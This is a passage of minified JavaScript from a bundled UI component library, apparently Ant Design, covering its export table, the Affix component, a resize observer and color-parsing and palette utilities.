e=document.activeElement,n=[],r=0;r<t.rangeCount;r++)n.push(t.getRangeAt(r));switch(e.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":e.blur();break;default:e=null}return t.removeAllRanges(),function(){"Caret"===t.type&&t.removeAllRanges(),t.rangeCount||n.forEach(function(e){t.addRange(e)}),e&&e.focus()}}},function(v,e,t){"use strict";t.r(e),t.d(e,"theme",function(){return mw}),t.d(e,"Affix",function(){return fe}),t.d(e,"Alert",function(){return cr}),t.d(e,"Anchor",function(){return vr}),t.d(e,"AutoComplete",function(){return yl}),t.d(e,"Avatar",function(){return Jl}),t.d(e,"BackTop",function(){return ts}),t.d(e,"Badge",function(){return us}),t.d(e,"Breadcrumb",function(){return rf}),t.d(e,"Button",function(){return Td}),t.d(e,"Calendar",function(){return nm}),t.d(e,"Card",function(){return th}),t.d(e,"Carousel",function(){return Hh}),t.d(e,"Cascader",function(){return H0}),t.d(e,"Checkbox",function(){return q0}),t.d(e,"Col",function(){return J0}),t.d(e,"Collapse",function(){return ov}),t.d(e,"Comment",function(){return iv}),t.d(e,"ConfigProvider",function(){return k1}),t.d(e,"DatePicker",function(){return $1}),t.d(e,"Descriptions",function(){return og}),t.d(e,"Divider",function(){return ig}),t.d(e,"Drawer",function(){return Sg}),t.d(e,"Dropdown",function(){return jg}),t.d(e,"Empty",function(){return Fi}),t.d(e,"Form",function(){return fy}),t.d(e,"Grid",function(){return my}),t.d(e,"Image",function(){return lb}),t.d(e,"Input",function(){return Vb}),t.d(e,"InputNumber",function(){return d2}),t.d(e,"Layout",function(){return f2}),t.d(e,"List",function(){return K2}),t.d(e,"Mentions",function(){return J2}),t.d(e,"Menu",function(){return cd}),t.d(e,"message",function(){return qv}),t.d(e,"Modal",function(){return x4}),t.d(e,"notification",function(){return u1}),t.d(e,"PageHeader",function(){return T4}),t.d(e,"Pagination",function(){return P2}),t.d(e,"Popconfirm",function(){return D4}),t.d(e,"Popover",function(){return Ql}),t.d(e,"Progress",function(){return e3}),t.d(e,"Radio",function(){return t3}),t.d(e,"Rate",function(){return s3}),t.d(e,"Result",function(){return b3}),t.d(e,"Row",function(){return C3}),t.d(e,"Segmented",function(){return S3}),t.d(e,"Select",function(){return hl}),t.d(e,"Skeleton",function(){return lm}),t.d(e,"Slider",function(){return G3}),t.d(e,"Space",function(){return $d}),t.d(e,"Spin",function(){return L2}),t.d(e,"Statistic",function(){return tC}),t.d(e,"Steps",function(){return sC}),t.d(e,"Switch",function(){return fC}),t.d(e,"Table",function(){return ux}),t.d(e,"Tabs",function(){return Xm}),t.d(e,"Tag",function(){return M1}),t.d(e,"TimePicker",function(){return mx}),t.d(e,"Timeline",function(){return yx}),t.d(e,"Tooltip",function(){return Gl}),t.d(e,"Transfer",function(){return Mx}),t.d(e,"Tree",function(){return wE}),t.d(e,"TreeSelect",function(){return n8}),t.d(e,"Typography",function(){return N8}),t.d(e,"Upload",function(){return fw}),t.d(e,"version",function(){return pw});var xt=t(1);function wt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function y(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function i(e,t,n){return t&&y(e.prototype,t),n&&y(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function C(e,t){return(C=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&C(e,t)}function E(e){return(E=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function kt(e){return(kt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function g(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function u(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=E(n),t=(e=r?(e=E(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),this);if(e&&("object"===kt(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return g(t)}}var e=t(2),Ot=t.n(e),Nt=t(0),le=t.n(Nt),x=t(31);function ve(e,t){var n=1<arguments.length&&void 0!==t?t:{},r=[];return le.a.Children.forEach(e,function(e){null==e&&!n.keepEmpty||(Array.isArray(e)?r=r.concat(ve(e)):Object(x.isFragment)(e)&&e.props?r=r.concat(ve(e.props.children,n)):r.push(e))}),r}var w={};function k(e,t){}function O(e,t){}function N(e,t,n){t||w[n]||(e(!1,n),w[n]=!0)}function S(e,t){N(O,e,t)}var St=function(e,t){N(k,e,t)};function j(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function jt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?j(Object(n),!0).forEach(function(e){wt(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):j(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Y(e,t,n){var r=Nt.useRef({});return"value"in r.current&&!n(r.current.condition,t)||(r.current.value=e(),r.current.condition=t),r.current.value}function Z(e,t){"function"==typeof e?e(t):"object"===kt(e)&&e&&"current"in e&&(e.current=t)}function ge(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];var r=n.filter(function(e){return e});return r.length<=1?r[0]:function(t){n.forEach(function(e){Z(e,t)})}}function je(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return Y(function(){return ge.apply(void 0,t)},t,function(e,n){return e.length===n.length&&e.every(function(e,t){return e===n[t]})})}function ee(e){var t=(Object(x.isMemo)(e)?e.type:e).type;return!!("function"!=typeof t||null!=(t=t.prototype)&&t.render)&&!!("function"!=typeof e||null!=(t=e.prototype)&&t.render)}var B=t(7),P=t.n(B);function te(e){return e instanceof HTMLElement?e:P.a.findDOMNode(e)}var M=t(15),R=new Map;var T=new M.a(function(e){e.forEach(function(e){var t=e.target;null!=(e=R.get(t))&&e.forEach(function(e){return e(t)})})});var D=function(){c(t,Nt["Component"]);var e=u(t);function t(){return l(this,t),e.apply(this,arguments)}return i(t,[{key:"render",value:function(){return this.props.children}}]),t}(),L=Nt.createContext(null);function F(e){var t=e.children,r=e.disabled,o=Nt.useRef(null),a=Nt.useRef(null),u=Nt.useContext(L),n="function"==typeof t,t=n?t(o):t,d=Nt.useRef({width:-1,height:-1,offsetWidth:-1,offsetHeight:-1}),n=!n&&Nt.isValidElement(t)&&ee(t),i=n?t.ref:null,c=Nt.useMemo(function(){return ge(i,o)},[i,o]),f=Nt.useRef(e),l=(f.current=e,Nt.useCallback(function(e){var t,n=f.current,r=n.onResize,n=n.data,o=e.getBoundingClientRect(),a=o.width,o=o.height,i=e.offsetWidth,c=e.offsetHeight,l=Math.floor(a),s=Math.floor(o);d.current.width===l&&d.current.height===s&&d.current.offsetWidth===i&&d.current.offsetHeight===c||(d.current=l={width:l,height:s,offsetWidth:i,offsetHeight:c},s=i===Math.round(a)?a:i,a=c===Math.round(o)?o:c,t=jt(jt({},l),{},{offsetWidth:s,offsetHeight:a}),null!=u&&u(t,e,n),r&&Promise.resolve().then(function(){r(t,e)}))},[]));return Nt.useEffect(function(){var e,t,n=te(o.current)||te(a.current);return n&&!r&&(e=n,t=l,R.has(e)||(R.set(e,new Set),T.observe(e)),R.get(e).add(t)),function(){var e,t;e=n,t=l,R.has(e)&&(R.get(e).delete(t),R.get(e).size||(T.unobserve(e),R.delete(e)))}},[o.current,r]),Nt.createElement(D,{ref:a},n?Nt.cloneElement(t,{ref:c}):t)}function A(n){var e=n.children;return("function"==typeof e?[e]:ve(e)).map(function(e,t){t=(null==e?void 0:e.key)||"".concat("rc-observer-key","-").concat(t);return Nt.createElement(F,Object(xt.a)({},n,{key:t}),e)})}A.Collection=function(e){var t=e.children,o=e.onBatchResize,a=Nt.useRef(0),i=Nt.useRef([]),c=Nt.useContext(L),e=Nt.useCallback(function(e,t,n){a.current+=1;var r=a.current;i.current.push({size:e,element:t,data:n}),Promise.resolve().then(function(){r===a.current&&(null!=o&&o(i.current),i.current=[])}),null!=c&&c(e,t,n)},[o,c]);return Nt.createElement(L.Provider,{value:e},t)};var We=A;function me(e,t){var n=jt({},e);return Array.isArray(t)&&t.forEach(function(e){delete n[e]}),n}var he=Nt.createContext({getPrefixCls:function(e,t){return t||(e?"ant-".concat(e):"ant")}}),z=he.Consumer;function _(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function K(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function V(e,t){var n;if(e)return"string"==typeof e?_(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_(e,t):void 0}function Ve(e){return function(e){if(Array.isArray(e))return _(e)}(e)||K(e)||V(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var H=function(e){return+setTimeout(e,16)},W=function(e){return clearTimeout(e)},U=("undefined"!=typeof window&&"requestAnimationFrame"in window&&(H=function(e){return window.requestAnimationFrame(e)},W=function(e){return window.cancelAnimationFrame(e)}),0),q=new Map;function $(e){q.delete(e)}function Ee(r){var o=U+=1;return function e(t){var n;0===t?($(o),r()):(n=H(function(){e(t-1)}),q.set(o,n))}(1<arguments.length&&void 0!==arguments[1]?arguments[1]:1),o}function G(o){function e(){if(null==a){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];a=Ee((r=t,function(){a=null,o.apply(void 0,Ve(r))}))}var r}var a;return e.cancel=function(){Ee.cancel(a),a=null},e}function X(){return function(t,n,e){var r=e.value,o=!1;return{configurable:!0,get:function(){var e;return o||this===t.prototype||this.hasOwnProperty(n)?r:(e=G(r.bind(this)),o=!0,Object.defineProperty(this,n,{value:e,configurable:!0,writable:!0}),o=!1,e)}}}}function ne(e,t,n,r){var o=P.a.unstable_batchedUpdates?function(e){P.a.unstable_batchedUpdates(n,e)}:n;return e.addEventListener&&e.addEventListener(t,o,r),{remove:function(){e.removeEventListener&&e.removeEventListener(t,o,r)}}}function Q(e){return e!==window?e.getBoundingClientRect():{top:0,bottom:window.innerHeight}}function J(e,t,n){if(void 0!==n&&t.top>e.top-n)return n+t.top}function re(e,t,n){if(void 0!==n&&t.bottom<e.bottom+n)return n+(window.innerHeight-t.bottom)}Ee.cancel=function(e){e=q.get(e);return $(e),W(e)};var oe=["resize","scroll","touchstart","touchmove","touchend","pageshow","load"],ae=[];function ie(t,e){var n;t&&((n=ae.find(function(e){return e.target===t}))?n.affixList.push(e):(n={target:t,affixList:[e],eventHandlers:{}},ae.push(n),oe.forEach(function(e){n.eventHandlers[e]=ne(t,e,function(){n.affixList.forEach(function(e){e.lazyUpdatePosition()})})})))}function ce(n){var t=ae.find(function(e){var t=e.affixList.some(function(e){return e===n});return t&&(e.affixList=e.affixList.filter(function(e){return e!==n})),t});t&&0===t.affixList.length&&(ae=ae.filter(function(e){return e!==t}),oe.forEach(function(e){e=t.eventHandlers[e];e&&e.remove&&e.remove()}))}var se,e=function(e,t,n,r){var o,a=arguments.length,i=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":kt(Reflect))&&"function"==typeof Reflect.decorate)i=Reflect.decorate(e,t,n,r);else for(var c=e.length-1;0<=c;c--)(o=e[c])&&(i=(a<3?o(i):3<a?o(t,n,i):o(t,n))||i);return 3<a&&i&&Object.defineProperty(t,n,i),i};function ue(){return"undefined"!=typeof window?window:null}(n=se=se||{})[n.None=0]="None",n[n.Prepare=1]="Prepare";var de=function(){c(t,Nt["Component"]);var e=u(t);function t(){var c;return l(this,t),(c=e.apply(this,arguments)).state={status:se.None,lastAffix:!1,prevTarget:null},c.getOffsetTop=function(){var e=c.props,t=e.offsetBottom,e=e.offsetTop;return void 0===t&&void 0===e?0:e},c.getOffsetBottom=function(){return c.props.offsetBottom},c.savePlaceholderNode=function(e){c.placeholderNode=e},c.saveFixedNode=function(e){c.fixedNode=e},c.measure=function(){var e,t,n,r=c.state,o=r.status,r=r.lastAffix,a=c.props.onChange,i=c.getTargetFunc();o===se.Prepare&&c.fixedNode&&c.placeholderNode&&i&&(o=c.getOffsetTop(),e=c.getOffsetBottom(),i=i())&&(t={status:se.None},i=Q(i),o=J(n=Q(c.placeholderNode),i,o),i=re(n,i,e),0===n.top&&0===n.left&&0===n.width&&0===n.height||(void 0!==o?(t.affixStyle={position:"fixed",top:o,width:n.width,height:n.height},t.placeholderStyle={width:n.width,height:n.height}):void 0!==i&&(t.affixStyle={position:"fixed",bottom:i,width:n.width,height:n.height},t.placeholderStyle={width:n.width,height:n.height}),t.lastAffix=!!t.affixStyle,a&&r!==t.lastAffix&&a(t.lastAffix),c.setState(t)))},c.prepareMeasure=function(){c.setState({status:se.Prepare,affixStyle:void 0,placeholderStyle:void 0})},c}return i(t,[{key:"getTargetFunc",value:function(){var e=this.context.getTargetContainer,t=this.props.target;return void 0!==t?t:null!=e?e:ue}},{key:"componentDidMount",value:function(){var e=this,t=this.getTargetFunc();t&&(this.timeout=setTimeout(function(){ie(t(),e),e.updatePosition()}))}},{key:"componentDidUpdate",value:function(e){var t=this.state.prevTarget,n=this.getTargetFunc(),n=(null==n?void 0:n())||null;t!==n&&(ce(this),n&&(ie(n,this),this.updatePosition()),this.setState({prevTarget:n})),e.offsetTop===this.props.offsetTop&&e.offsetBottom===this.props.offsetBottom||this.updatePosition(),this.measure()}},{key:"componentWillUnmount",value:function(){clearTimeout(this.timeout),ce(this),this.updatePosition.cancel(),this.lazyUpdatePosition.cancel()}},{key:"updatePosition",value:function(){this.prepareMeasure()}},{key:"lazyUpdatePosition",value:function(){var e=this.getTargetFunc(),t=this.state.affixStyle;if(e&&t){var n=this.getOffsetTop(),r=this.getOffsetBottom(),e=e();if(e&&this.placeholderNode){var e=Q(e),o=Q(this.placeholderNode),n=J(o,e,n),o=re(o,e,r);if(void 0!==n&&t.top===n||void 0!==o&&t.bottom===o)return}}this.prepareMeasure()}},{key:"render",value:function(){var e=this,t=this.state,n=t.affixStyle,t=t.placeholderStyle,r=this.props,o=r.affixPrefixCls,r=r.children,o=Ot()(wt({},o,!!n)),a=me(this.props,["prefixCls","offsetTop","offsetBottom","target","onChange","affixPrefixCls"]);return Nt.createElement(We,{onResize:function(){e.updatePosition()}},Nt.createElement("div",Object(xt.a)({},a,{ref:this.savePlaceholderNode}),n&&Nt.createElement("div",{style:t,"aria-hidden":"true"}),Nt.createElement("div",{className:o,ref:this.saveFixedNode,style:n},Nt.createElement(We,{onResize:function(){e.updatePosition()}},r))))}}]),t}();de.contextType=he,e([X()],de.prototype,"updatePosition",null),e([X()],de.prototype,"lazyUpdatePosition",null);var fe=Nt.forwardRef(function(e,t){var n=e.prefixCls,n=(0,Nt.useContext(he).getPrefixCls)("affix",n),e=Object(xt.a)(Object(xt.a)({},e),{affixPrefixCls:n});return Nt.createElement(de,Object(xt.a)({},e,{ref:t}))});function pe(e){if(Array.isArray(e))return e}function ye(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Pt(e,t){return pe(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a=[],i=!0,c=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){c=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(c)throw o}}return a}}(e,t)||V(e,t)||ye()}var be={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm193.5 301.7l-210.6 292a31.8 31.8 0 01-51.7 0L318.5 484.9c-3.8-5.3 0-12.7 6.5-12.7h46.9c10.2 0 19.9 4.9 25.9 13.3l71.2 98.8 157.2-218c6-8.3 15.6-13.3 25.9-13.3H699c6.5 0 10.3 7.4 6.5 12.7z"}}]},name:"check-circle",theme:"filled"};function He(e,t){if(null==e)return{};var n,r=function(e,t){if(null==e)return{};for(var n,r={},o=Object.keys(e),a=0;a<o.length;a++)n=o[a],0<=t.indexOf(n)||(r[n]=e[n]);return r}(e,t);if(Object.getOwnPropertySymbols)for(var o=Object.getOwnPropertySymbols(e),a=0;a<o.length;a++)n=o[a],0<=t.indexOf(n)||Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n]);return r}var Ce=Object(Nt.createContext)({});function xe(e,t){"string"==typeof(n=e)&&-1!==n.indexOf(".")&&1===parseFloat(n)&&(e="100%");var n="string"==typeof(n=e)&&-1!==n.indexOf("%");return e=360===t?e:Math.min(t,Math.max(0,parseFloat(e))),n&&(e=parseInt(String(e*t),10)/100),Math.abs(e-t)<1e-6?1:360===t?(e<0?e%t+t:e%t)/parseFloat(String(t)):e%t/parseFloat(String(t))}function we(e){return Math.min(1,Math.max(0,e))}function ke(e){return e=parseFloat(e),e=isNaN(e)||e<0||1<e?1:e}function Oe(e){return e<=1?"".concat(100*Number(e),"%"):e}function Ne(e){return 1===e.length?"0"+e:String(e)}function Pe(e,t,n){e=xe(e,255),t=xe(t,255),n=xe(n,255);var r=Math.max(e,t,n),o=Math.min(e,t,n),a=0,i=0,c=(r+o)/2;if(r===o)a=i=0;else{var l=r-o,i=.5<c?l/(2-r-o):l/(r+o);switch(r){case e:a=(t-n)/l+(t<n?6:0);break;case t:a=(n-e)/l+2;break;case n:a=(e-t)/l+4}a/=6}return{h:a,s:i,l:c}}function Me(e,t,n){return n<0&&(n+=1),1<n&&--n,n<1/6?e+6*n*(t-e):n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function Re(e,t,n){e=xe(e,255),t=xe(t,255),n=xe(n,255);var r=Math.max(e,t,n),o=Math.min(e,t,n),a=0,i=r,c=r-o,l=0===r?0:c/r;if(r===o)a=0;else{switch(r){case e:a=(t-n)/c+(t<n?6:0);break;case t:a=(n-e)/c+2;break;case n:a=(e-t)/c+4}a/=6}return{h:a,s:l,v:i}}function Te(e,t,n,r){e=[Ne(Math.round(e).toString(16)),Ne(Math.round(t).toString(16)),Ne(Math.round(n).toString(16))];return r&&e[0].startsWith(e[0].charAt(1))&&e[1].startsWith(e[1].charAt(1))&&e[2].startsWith(e[2].charAt(1))?e[0].charAt(0)+e[1].charAt(0)+e[2].charAt(0):e.join("")}function Ie(e){return Math.round(255*parseFloat(e)).toString(16)}function De(e){return Le(e)/255}function Le(e){return parseInt(e,16)}var Fe={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",goldenrod:"#daa520",gold:"#ffd700",gray:"#808080",green:"#008000",greenyellow:"#adff2f",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavenderblush:"#fff0f5",lavender:"#e6e6fa",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgreen:"#90ee90",lightgrey:"#d3d3d3",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370db",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#db7093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",rebeccapurple:"#663399",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"};function Ae(e){var t,n,r,o,a,i,c,l,s,u,d={r:0,g:0,b:0},f=1,p=null,m=!1,h=!1,f=ke(f="object"==typeof(e="string"==typeof e?function(e){if(0!==(e=e.trim().toLowerCase()).length){var t=!1;if(Fe[e])e=Fe[e],t=!0;else if("transparent"===e)return{r:0,g:0,b:0,a:0,format:"name"};var n=ze.rgb.exec(e);if(n)return{r:n[1],g:n[2],b:n[3]};if(n=ze.rgba.exec(e))return{r:n[1],g:n[2],b:n[3],a:n[4]};if(n=ze.hsl.exec(e))return{h:n[1],s:n[2],l:n[3]};if(n=ze.hsla.exec(e))return{h:n[1],s:n[2],l:n[3],a:n[4]};if(n=ze.hsv.exec(e))return{h:n[1],s:n[2],v:n[3]};if(n=ze.hsva.exec(e))return{h:n[1],s:n[2],v:n[3],a:n[4]};if(n=ze.hex8.exec(e))return{r:Le(n[1]),g:Le(n[2]),b:Le(n[3]),a:De(n[4]),format:t?"name":"hex8"};if(n=ze.hex6.exec(e))return{r:Le(n[1]),g:Le(n[2]),b:Le(n[3]),format:t?"name":"hex"};if(n=ze.hex4.exec(e))return{r:Le(n[1]+n[1]),g:Le(n[2]+n[2]),b:Le(n[3]+n[3]),a:De(n[4]+n[4]),format:t?"name":"hex8"};if(n=ze.hex3.exec(e))return{r:Le(n[1]+n[1]),g:Le(n[2]+n[2]),b:Le(n[3]+n[3]),format:t?"name":"hex"}}return!1}(e):e)&&(_e(e.r)&&_e(e.g)&&_e(e.b)?(l=e.r,s=e.g,u=e.b,d={r:255*xe(l,255),g:255*xe(s,255),b:255*xe(u,255)},m=!0,h="%"===String(e.r).substr(-1)?"prgb":"rgb"):_e(e.h)&&_e(e.s)&&_e(e.v)?(p=Oe(e.s),l=Oe(e.v),s=e.h,u=p,o=l,s=6*xe(s,360),u=xe(u,100),o=xe(o,100),a=Math.floor(s),c=o*(1-(s=s-a)*u),d={r:255*[o,c,i=o*(1-u),i,s=o*(1-(1-s)*u),o][u=a%6],g:255*[s,o,o,c,i,i][u],b:255*[i,i,s,o,o,c][u]},m=!0,h="hsv"):_e(e.h)&&_e(e.s)&&_e(e.l)&&(p=Oe(e.s),a=Oe(e.l),i=e.h,o=p,c=a,i=xe(i,360),o=xe(o,100),c=xe(c,100),0===o?t=r=n=c:(t=Me(o=2*c-(c=c<.5?c*(1+o):c+o-c*o),c,i+1/3),n=Me(o,c,i),r=Me(o,c,i-1/3)),d={r:255*t,g:255*n,b:255*r},m=!0,h="hsl"),Object.prototype.hasOwnProperty.call(e,"a"))?e.a:f);return{ok:m,format:e.format||h,r:Math.min(255,Math.max(d.r,0)),g:Math.min(255,Math.max(d.g,0)),b:Math.min(255,Math.max(d.b,0)),a:f}}var n="(?:".concat("[-\\+]?\\d*\\.\\d+%?",")|(?:").concat("[-\\+]?\\d+%?",")"),e="[\\s|\\(]+(".concat(n,")[,|\\s]+(").concat(n,")[,|\\s]+(").concat(n,")\\s*\\)?"),r="[\\s|\\(]+(".concat(n,")[,|\\s]+(").concat(n,")[,|\\s]+(").concat(n,")[,|\\s]+(").concat(n,")\\s*\\)?"),ze={CSS_UNIT:new RegExp(n),rgb:new RegExp("rgb"+e),rgba:new RegExp("rgba"+r),hsl:new RegExp("hsl"+e),hsla:new RegExp("hsla"+r),hsv:new RegExp("hsv"+e),hsva:new RegExp("hsva"+r),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/};function _e(e){return Boolean(ze.CSS_UNIT.exec(String(e)))}var Ke=2,Be=.16,Ue=.05,Ye=.05,qe=.15,$e=5,Ge=4,Xe=[{index:7,opacity:.15},{index:6,opacity:.25},{index:5,opacity:.3},{index:5,opacity:.45},{index:5,opacity:.65},{index:5,opacity:.85},{index:4,opacity:.9},{index:3,opacity:.95},{index:2,opacity:.97},{index:1,opacity:.98}];function Qe(e){e=Re(e.r,e.g,e.b);return{h:360*e.h,s:e.s,v:e.v}}function Je(e){var t=e.r,n=e.g,e=e.b;return"#".concat(Te(t,n,e,!1))}function Ze(e,t,n){n=60<=Math.round(e.h)&&Math.round(e.h)<=240?n?Math.round(e.h)-Ke*t:Math.round(e.h)+Ke*t:n?Math.round(e.h)+Ke*t:Math.round(e.h)-Ke*t;return n<0?n+=360:360<=n&&(n-=360),n}function et(e,t,n){return 0===e.h&&0===e.s?e.s:(1<(e=n?e.s-Be*t:t===Ge?e.s+Be:e.s+Ue*t)&&(e=1),(e=n&&t===$e&&.1<e?.1:e)<.06&&(e=.06),Number(e.toFixed(2)))}function tt(e,t,n){n=n?e.v+Ye*t:e.v-qe*t;return 1<n&&(n=1),Number(n.toFixed(2))}function nt(e,t){for(var r=1<arguments.length&&void 0!==t?t:{},o=[],n=Ae(e),a=$e;0<a;--a){var i=Qe(n),i=Je(Ae({h:Ze(i,a,!0),s:et(i,a,!0),v:tt(i,a,!0)}));o.push(i)}o.push(Je(n));for(var c=1;c<=Ge;c+=1){var l=Qe(n),l=Je(Ae({h:Ze(l,c),s:et(l,c),v:tt(l,c)}));o.push(l)}return"dark"===r.theme?Xe.map(function(e){var t,n=e.index,e=e.opacity;return Je((t=Ae(r.backgroundColor||"#141414"),n=Ae(o[n]),e=100*e,e/=100,{r:(n.r-t.r)*e+t.r,g:(n.g-t.g)*e+t.g,b:(n.b-t.b)*e+t.b}))}):o}var 